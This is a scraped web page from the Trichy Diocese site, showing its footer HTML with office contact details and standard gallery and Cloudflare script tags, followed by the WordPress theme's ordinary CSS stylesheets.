							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/history">History</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/our-bishop">Our Bishop</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/priests">Diocesan Priests</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/religious-socities">Religious Societies</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/shrines">Shrines</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/directory">Directory</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/curia">Curia</a></li>
						</ul>
					</div>
					<div class="menulinks" style="float:right;">
						<ul style="list-style:none;text-align:left;">
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/regional-centers">Regional Centres</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/councils-and-commissions">Council & Commissions</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/churches">Churches</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/secular-institutes">Institutions</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/social-welfare-activities">Social Welfare Activities</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/health-services">Health Services</a></li>
							<li><a style="color:#ffffff;text-decoration:none;" href="http://www.trichydiocese.org/press-and-publications">Press And Publications</a></li>
						</ul>
					</div>
					</div>
				</div>
			</div>	<br clear="all" />
		</div>
		<div style="float:right;margin:-15px 20px 0px 0px;width:580px;">
			<div class="widget" style="width:540px;"><br/>
					<div class="addresslinks" style="float:left;text-align:left;padding:0px 0px 0px 30px;">
					<div class="traveldesk" style="padding:0px 20px 0px 0px;">Personnel  Correspondence</div>
					<br/>Personal Phone +91 431 4024302<br/>Fax:+91 431 2417502<br/><b>Email</b> : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="45272c362d2a350531372c262d3c212c2a262036206b2a3722">[email&#160;protected]</a><br/><br/>
					<div class="traveldesk" style="padding:0px 20px 0px 0px;">For Appointments Contact</div>
					<br/>Fr. A. Felix Antony<br/>Bishop's  Secretary: Ph - 94438 12344.
					</div>
					<div style="float:right;">
						<div class="traveldesk" style="padding:0px 20px 0px 0px;">Address</div><br/>
						<div class="addresslinks" style="float:right;text-align:left;">
							 Most Rev. Arockiaraj,<br/>12 A, Convent Road, <br/>Tiruchirapalli 620 001,<br/> Tamilnadu<br/>
							<b>Phone:</b> +91 431 2415635,<br/><b>Phone:</b> +91 431 2401568<br/><b>Email :</b> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="34565d475c5b447440465d575c4d505d5b575147511a5b4653">[email&#160;protected]</a> <br/><br/>
							<img src="http://www.trichydiocese.org/wp-content/themes/trichydiocese/images/postbox.png" width="32" height="32"  align="left" border="0"/>&nbsp;<b>Post Box No 14</b>
						</div>
					</div>
			</div>
		</div>
	</div><br clear="all" />
	<div style="padding:1px 0px 0px 10px;width:620px;text-align:right;">
	<br clear="all" />
		<div class="copyright">&copy;Copyright 2026. Trichy Diocese.</div>
	<div class="poweredbyouter">&nbsp;&nbsp;Powered By&nbsp;<a class="poweredby" href="http://www.elroiss.com" target="_blank">Elroi Software Solution</a></div>
	</div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_72121dee3d4a8c2b22df304661d5f76c = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","entity_ids":["5","6","12"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"use_lightbox_effect":true,"images_per_page":3,"number_of_columns":0,"thumbnail_width":"125","thumbnail_height":"94","show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/home\/trichydiocese\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":3,"image_type":"thumb","show_thumbnail_link":false,"image_width":110,"image_height":84,"widget_setting_title":"&nbsp;","widget_setting_before_widget":"<div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_after_widget":"<\/div>","widget_setting_width":110,"widget_setting_height":84,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"72121dee3d4a8c2b22df304661d5f76c"};
galleries.gallery_72121dee3d4a8c2b22df304661d5f76c.wordpress_page_root = "http:\/\/www.trichydiocese.org\/religious-2\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.trichydiocese.org\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.23' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.23' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.23' id='fancybox-0-js'></script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.23' id='fancybox-1-js'></script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.23' id='fancybox-2-js'></script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.23' id='fancybox-3-js'></script>
<script type='text/javascript' src='http://www.trichydiocese.org/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script type="text/javascript">
  jQuery.noConflict();
  $(function () {
    $(".rslides").responsiveSlides();
  });
</script>	
</center><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0dacc8decc03426c859eab96a1ea1e1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: http://www.trichydiocese.org/wp-content/themes/trichydiocese/style.css
body_size: 289
content:
/*

Theme Name: Timeless
Theme URI: http://roam2rome.com/timeless
Description: A clean, 2 column theme with a right sidebar, custom widgets, comment gravatars, and uniquely stylized corners. Enjoy!
Tags: two columns, right sidebar, clean, elegant, fixed width, widgets, gravatars, stylized corners
Version: 1.4
Author: Roam2Rome
Author URI: http://roam2rome.com/

*/
@charset "utf-8";
@import url("css/Theme.css");



--- FILE ---
content_type: text/css
request_url: http://www.trichydiocese.org/wp-content/themes/trichydiocese/css/Theme.css
body_size: 3448
content:
cahtml {margin-top:0px;top:0;}
body{
	/*background-image:url(../images/bg4.png);*/
	font-family:verdana,arial,georgia;
	font-size:10px;
	font-weight:normal;
	font-style:normal;
	text-align:left;
	background-color:#990000;/*F3F0E7*/
	margin:0;
	top:0;
}
#backgroundshadow{
	width:1012px;margin:auto;
	background-image:url(../images/bg.png);
	background-repeat:repeat-y;
}
#topbanner{
	clear:both;
	background-image:url(../images/topbckimage.jpg);
	background-color:#ECEDEF;
	width:1000px;
	height:118px;
	margin:auto;
}
#innertopbanner{
	background-image:url(../images/innertopbanner.jpg);
	background-color:#ECEDEF;
	width:1000px;
	height:183px;
}
#homelogo{	
	background-image:url(../images/logo.png);
	background-repeat:no-repeat;
	width:517px;
	height:118px;
	color:#ffffff;padding:65px 0px 0px 650px;
	margin:20px 0px 0px 0px;
}
#office{
	font-family:georgia,verdana,arial;
	font-size:16px;
	color:#fff;
	font-weight:bold;
	padding:0px 60px 0px 0px;
}
#phonenumber{
	font-family:verdana,arial;
	font-size:16px;
	color:#fff;
	text-align:left;
	padding:0px 0px 0px 120px;
	font-weight:bold;
}
.innercontent{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 10px;
    text-align: justify;
    text-decoration: none;
}
.hometext{
	font-family:verdana,arial;
	font-size:13px;
	color:#FFFFFF;
	text-decoration:none;
	text-align:left;
}
.bishopdate{
	text-align:left;padding:0px 0px 0px 15px;
	font-family:verdna,arial;font-size:13px;
	width:248px;
}
.bishopcontent{
	text-align:left;padding:0px 0px 0px 15px;
	font-family:verdna,arial;font-size:15px;
	width:248px;
	border-bottom:1px dashed #FFFFFF;
}
a.quicklinks{
	text-decoration:none;color:#7E130F;
}
a.quicklinks:hover{
	text-decoration:underline;color:#7E130F;
}
/*Menu Style*/
#Navigation {
	background-image:url(../images/menubgtop.jpg);
	background-repeat:repeat-x;
	background-position:0px 8px;
	width:1000px;height:62px;display:inline-block;margin:auto;
/*	background-color:#0A000B;*/
background-color:#f6f6f6;
}
#Navigation a{
	height:85px;display:inline-block;margin:0px;padding:0px;
}
#innerNavigation {
	background-image:url(../images/menubgtop.jpg);
	background-repeat:repeat-x;
	background-position:0px 8px;
	width:1000px;height:64px;display:inline-block;margin:auto;
	background-color:#EDEDEF;
}
#innerNavigation a{
	height:85px;display:inline-block;margin:0px;padding:0px;
}
a.NavHistory {
	width:105px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-65px 8px;
}
a.NavHistory:hover {
	background-position:-65px -78px;
	height:88px;
	z-index:1;	
}
a.NavBishop {
	width:143px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-160px 8px;
	height:114px;
}
a.NavBishop:hover {
	background-position:-160px -78px;
	height:88px;
}
a.NavDiopriests {
	width:153px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-290px 8px;
}
a.NavDiopriests:hover {
	background-position:-290px -78px;
	height:88px;
}
a.NavReligious{
	width:180px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-440px 8px;
}
a.NavReligious:hover {
	background-position:-440px -78px;
	height:88px;
}
a.NavShrines {
	width:100px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-620px 8px;
}
a.NavShrines:hover {
	background-position:-620px -78px;
	height:88px;
}
a.NavDirectory {
	width:100px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-740px 8px;
}
a.NavDirectory:hover {
	background-position:-740px -78px;
	height:88px;
}
a.NavContact {
	width:120px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-830px 8px;
}
a.NavContact:hover {
	background-position:-830px -78px;
	height:85px;
}
/*inner menu*/
#Navigationinner {
	background-image:url(../images/menubgtop.jpg);
	background-repeat:repeat-x;
	background-position:0px 8px;
	width:1000px;height:62px;display:inline-block;margin:auto;
	background-color:#EEEEF0;
}
#Navigationinner a{
	height:85px;display:inline-block;margin:0px;padding:0px;
}
a.NavHomeinner {
	width:105px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:0px 8px;
}
a.NavHomeinner:hover {
	background-position:0px -78px;
	height:120px;
	z-index:1;	
	
}
a.NavHistoryinner {
	width:95px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-110px 8px;
}
a.NavHistoryinner:hover {
	background-position:-115px -78px;
	height:88px;
	z-index:1;	
}
a.NavBishopinner {
	width:110px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-225px 8px;
	height:114px;
	
}
a.NavBishopinner:hover {
	background-position:-225px -78px;
	height:88px;
}
a.NavDiopriestsinner {
	width:145px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-340px 8px;
}
a.NavDiopriestsinner:hover {
	background-position:-345px -78px;
	height:88px;
	
}
a.NavReligiousinner{
	width:180px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-500px 8px;
}
a.NavReligiousinner:hover {
	background-position:-500px -78px;
	height:88px;
}
a.NavShrinesinner {
	width:100px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-685px 8px;
}
a.NavShrinesinner:hover {
	background-position:-685px -78px;
	height:88px;
}
a.NavDirectoryinner {
	width:100px;
	background-image:url(../images/menu_home.png);
	background-repeat:no-repeat;
	background-position:-740px 8px;
}
a.NavDirectoryinner:hover {
	background-position:-740px -78px;
	height:88px;
}
a.NavContactinner {
	width:120px;
	background-image:url(../images/menu_inner.png);
	background-repeat:no-repeat;
	background-position:-885px 8px;
}
a.NavContactinner:hover {
	background-position:-885px -78px;
	height:85px;
}
/*inner menu*/
#topmenu{
	background-image:url(../images/menubg.jpg);
	background-repeat:repeat-x;
	width:1000px;
	height:65px;
	margin:auto;
}
#backgroundstrip{
	background-image:url(../images/backstrip.jpg);
	background-repeat:repeat-x;
	width:1000px;
	/*height:1096px;*/
	margin:auto;
}
#innerbox{
	width:1000px;
	margin:auto;
	background-color: #fff;
}
#leftmenu{
	float:left;
	width:290px;
	margin:0px 0px 0px 25px;
}
#rightcontent{
	float:right;
	width:620px;
	margin:0px 40px 0px 0px;
}
#innerleftcontent{
	float:right;
	width:290px;
	margin:0px 40px 0px 0px;
}
#rightmenu{
	float:left;
	width:620px;
	margin:0px 0px 0px 40px;
}
#msgtop{
	background-image:url(../images/msgtop.jpg);
	width:279px;
	height:67px;
}
#msgmiddle{
	background-image:url(../images/msgmiddle.jpg);
	background-repeat:repeat-y;
	width:279px;
}
#msgbottom{
	background-image:url(../images/msgbottom.jpg);
	width:279px;
	height:17px;
}
#newsbck{
	background-image:url(../images/newsbck.jpg);
	width:278px;
	height:245px;
}
#captionnews{
	background-image:url(../images/news.jpg);
	width:278px;
	height:50px;
	margin:-20px 0px 0px 0px;
}
#captionprogram{
	background-image:url(../images/bishopmsg.jpg);
	width:278px;
	height:50px;
	margin:-20px 0px 0px 0px;
}

#captioninstiute{
	background-image:url(../images/Institutions.jpg);
	width:278px;
	height:50px;
	margin:-20px 0px 0px 0px;
}
#captionreligious{
	background-image:url(../images/religious.jpg);
	width:278px;
	height:50px;
	margin:-20px 0px 0px 0px;
}

#topnewsbck{
	background-image:url(../images/topnewsbck.jpg);
	background-repeat:no-repeat;
	width:278px;
	height:20px;
}
#middlenewsbck{
	background-image:url(../images/centernewsbck.jpg);
	background-repeat:repeat-y;
	width:278px;
	font-size:12px;
	line-height:18px;
	/* border:3px solid red; */
}
#bottomnewsbck{
	background-image:url(../images/bottomnewsbck.jpg);
	background-repeat:no-repeat;
	width:278px;
	height:15px;
}

#eventbck{
	background-image:url(../images/eventsbck.jpg);
	width:278px;
	height:71px;
}
.entry-summary{
	
}
#messageinnercontent{
	color: #FFFFFF;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: normal;
    line-height: 20px;
    margin: 0px 0px 10px 10px;
    text-align: justify;
    text-decoration: none;
	width:258px;
}
a#messagereadmore{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
	text-align:right;
	margin:0px 10px 0px 0px;
	color:#000000;
	text-decoration:none;
}
a#messagereadmore:hover{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
	text-align:right;
	margin:0px 10px 0px 0px;
	color:#000000;
	text-decoration:underline;
}
#newsinnercontent{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: normal;
	text-align:justify;
	padding:2px 5px 0px 10px;
	color:#100211;
	text-decoration:none;
	width:258px;
}
#welcometodiocese{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 20px;
    font-weight: normal;
	text-align:justify;
	padding:20px 5px 0px 10px;
	margin:0px 10px 0px -15px;
	color:#100211;
	text-decoration:none;
    border-bottom:1px solid #CBCBCB;	
}
#welcomecontent {
    color: #100211;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: normal;
    line-height: 20px;
    margin: 0px 0px 10px -10px;
    text-align: justify;
    text-decoration: none;
	padding:20px 5px 0px 0px;
}
#welcomereadmore{
	text-align:right;
}
#quicklinkscaption{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 20px;
    font-weight: normal;
	text-align:justify;
	padding:20px 5px 0px 10px;
	margin:0px 10px 0px -15px;
	color:#3D3435;
	text-decoration:none;
}
/*
#quicklinks{
	background-image:url(../images/quicklinksbck.jpg);
	width:370px;
	height:188px;
	margin:30px 0px 0px 0px;
	float:left;
}*/

#quicklinks{
    height: auto;
    margin-top: 30px;
    float: left;
    background: #f8f6f7;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
}
ul#quicklinksicon li {
	background-image: url(../images/quickicon.jpg);
    background-position: left center;
    background-repeat: no-repeat;
    color: #7E130F;
    float: left;
    font-family: arial,'Trebuchet MS',Corbel,tahoma,helvetica,verdana;
    font-size: 14px;
    font-weight: normal;
    line-height: 25px;
    padding: 5px 3px 5px 10px;
    text-align: left;
    text-decoration: none;
    text-indent: 16px;
    width: 305px;
	list-style:none;
	margin:-15px 0px 7px -40px;
}
a#moreinfo{
	padding:0px 40px 0px 0px;
	font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    font-weight: normal;
	text-align:right;
	text-decoration:none;
	color:#7E130F;
}
a#moreinfo:hover{
	padding:0px 40px 0px 0px;
	font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    font-weight: normal;
	text-align:right;
	text-decoration:underline;
	color:#7E130F;
}
#photogallery{
	background-image:url(../images/photogalleryicon.jpg);
	background-repeat:no-repeat;
	width:238px;
	height:52px;
	text-align:left;
	margin:30px 0px 0px -400px;
}
.copyright{
	color:#ffffff;float:left;
	background-color: transparent;
	font-family:Arial,Helvetica,sans-serif;
	font-size:12px;font-weight:normal;
	line-height:20px;margin-bottom:10px;
	text-align:justify;
	text-decoration:none;
	vertical-align: baseline;
	letter-spacing: 1.5px;
	word-spacing: 0px
}
#jubilee{
	background-image:url(../images/jubilee.jpg);
	width:226px;
	height:387px; 
	float:right;text-align:left;
	margin:48px 20px 0px 0px;
}
#jubileeinner{
	background-image:url(../images/jubilee.jpg);
	width:226px;
	height:387px;
	float:right;text-align:left;
	margin:30px 10px 0px 0px;
}
.poweredbyouter{
	background-color: transparent;
	font-family:Arial,Helvetica,sans-serif;
	font-size:12px;font-weight:normal;
	line-height:20px;margin-bottom:10px;
	text-align:justify;
	text-decoration:none;
	vertical-align: baseline;
	letter-spacing: 1.5px;
	word-spacing: 0px;
	color:#ffffff;
}
a.poweredby{
	text-decoration:none;
	color:#ffffff;
	text-align:left;
}
a.poweredby:hover{
	text-decoration:none;
	color:#8B1B15;
	text-align:left;
}
a.footerleftmenu{
	text-decoration:none;
	color:#ffffff;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;font-weight:normal;
	padding:3px;
}
a.footerleftmenu:hover{
	text-decoration:none;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;font-weight:normal;
	padding:2px;
	border-top:1px solid #DEDEDE;
	border-right:1px solid #DEDEDE;
	border-bottom:1px solid #DEDEDE;
	border-left:1px solid #DEDEDE;
	background-color:#ECECEC;
	color:#000000;
}
#photogallery{
	margin:auto;
}
#feedback{
	padding:15px 0px 0px 0px;
	font-family:tahoma,Arial,Helvetica,sans-serif;
	font-size:16px;font-weight:bold;
	color:#9D938C;
}
#infomail{
	padding:5px 0px 0px 0px;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;font-weight:bold;
	color:#5B534D;
}
#footer{
	background-image:url(../images/footer_bg.gif);	
	width:1000px;
	height:320px;
	margin:auto;
	margin:0px 0px auto;	
}
.widget{
	width:160px;
	height:150px;
	margin:0px 0px 0px 0px;
}
.traveldesk{
	color:#FFF;
	font-size:14px;
	font-family:georgia,tahoma,verdana,arial;
	font-weight:bold;
	text-align:left;
	width:200px;
}
.menulinks ul li a{
	background: url(../images/bullet.png) no-repeat scroll 10px 8px transparent;
	width:7px;height:7px;
    color: #EFEFEF;
    font-weight: normal;
    padding: 3px 0 3px 25px;
	margin:0px 0px 0px -50px;
	font-family:verdana,arial,Helvetica;font-size:13px;
	text-decoration:none;
	font-weight:normal;
	color:#F2F2F2;
	width:160px;
	line-height:22px;
	text-align:left;
}
.addresslinks{
	font-family:verdana,arial,Helvetica;font-size:13px;
	text-decoration:none;
	font-weight:normal;
	color:#F2F2F2;
	line-height:22px;
}
#headercaptioninner{
	background-color: #5E3A53;
    box-shadow: 4px 4px 4px #3E2637;
    color: #FFFFFF;
    font-family: 'Trebuchet MS',tahoma,Corbel,helvetica,verdana,arial;
    font-size: 18px;
    font-weight: normal;
    margin: 0 0 25px;
    padding: 8px 0 10px 10px;
}
#newstitle{
	font-family:georgia,verdana,arial,Helvetica;
	font-size:12px;
	text-decoration:none;
	 line-height:22px;
	 color:#450102;
	 font-weight:bold;
}
#getnewscontent{
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;
	text-decoration:none;
	 line-height:20px;
	 color:#450102;
	 font-weight:normal;
	 text-align:justify;
}
a.bishopmeeting{
	font-family:georgia,verdana,arial,Helvetica;
	font-size:12px;
	text-decoration:none;
	 line-height:22px;
	 color:#000000;
	 font-weight:bold;
}
a.bishopmeeting:hover{
	font-family:georgia,verdana,arial,Helvetica;
	font-size:12px;
	text-decoration:underline;
	 line-height:22px;
	 color:#000000;
	 font-weight:bold;
}
#loadinggooglemap{
	background: url(../images/ajax-loader.gif) no-repeat;
	height:372px;
	font-family:'Trebuchet MS',tahoma,Corbel,helvetica,verdana,arial;
	font-size:26px;
	color:#FFFFFF;	
	background-position: 280px 140px; 
	text-align:left;
	vertical-align:center;
}
.googletext{
	font-family:'Trebuchet MS',tahoma,Corbel,helvetica,verdana,arial;
	color:#FFFFFF;	
	height:24px;
	text-align:left;
	vertical-align:center;
}
h2.headline {
    border-bottom: 5px solid #DCDCDC;
    color: #4F7837;
    font-family: verdana;
    font-size: 18px;
    font-weight: normal;
    margin: 0;
    padding: 0;
	width:190px;
}
.entry-title{
	font-family: Arial,Helvetica,sans-serif;
    font-size: 23px;
    font-weight: normal;
	text-align:justify;
	padding:2px 5px 0px 0px;
	color:#663333;
}
#searchsubmit{
	width:35px;
	height:33px;
	float:left;
	background:transparent;
	border:none;
    cursor:hand;
}

/* Search Form */
#searchform {
	padding:8px 34px 0px 0px ;
}
.SearchDiv
{
	margin:0px;
    width:280px;
	height:45px;
	background-image:url(../images/search-bg.gif);
    background-repeat:no-repeat;
	border:none;
}
 
 #searchform div {
	margin: 0;
}
 #s {
	float: left;	
	padding:2px;
	margin:9px 0px 12px 24px;
	width: 203px;
	height:20px;
	background:transparent;
	border:none;
}
 #s:focus {
	/*background-color: #f9f9f9;*/
	width: 138px;
}
#searchsubmit {
	/*display: none;*/
	width:42px;
	height:42px;
	float:left;
	background:transparent;
	border:none;
	cursor:hand;
}
.only-search #searchform {
	top: 5px;
	z-index: 1; 
}
.only-search #s {
	/*background-color: #666;
	border-color: #000;
	color: #222;*/
}
.only-search #s,
.only-search #s:focus {
	width: 85%;
}
 .only-search #s:focus {
	/*background-color: #bbb;*/
}
.with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
.only-search + #access div {
	padding-right: 205px;
}

/*h3
{
 font-size:1.2em;
 color:#C78105; 
 margin:0;
 padding:5px 0 5px 22px; 
 margin-bottom:15px; 
 }*/
 
 h3 .widget-title  li 
 {
 text-decoration:none;
}

img.alignright {float:right; margin:0 0 1em 1em}
img.alignleft {float:left; margin:0 1em 1em 0}
img.aligncenter {display: block; margin-left: auto; margin-right: auto}
.alignright {float:right; }
.alignleft {float:left; }
.aligncenter {display: block; margin-left: auto; margin-right: auto}
.alignright { float: right; }
.alignleft { float: left; }

.search-highlight { background:#99CCF4; }
.gce-next { margin-right: 12px !important;}
a.news-pdf { text-decoration: none; color: #5B534D;}
a.news-pdf:hover { text-decoration: underline;}

.wordpress-hit-counter { float: left; margin-right: 20px; }
.poweredbyouter, .copyright { margin-top: 4px; }

#middlenewsbck .simcal-calendar {
    width: 95% !important;
}
.simcal-calendar-head tr th.simcal-nav {
    background: #1e73be;
    color: #fff !important;
}
.simcal-calendar-head tr th.simcal-nav {
    background: #1e73be;
    color: #fff !important;
}
.simcal-calendar-head tr th button.simcal-nav-button {
    color: #fff !important;
}
.bishop-img img{
	width: 150px
}


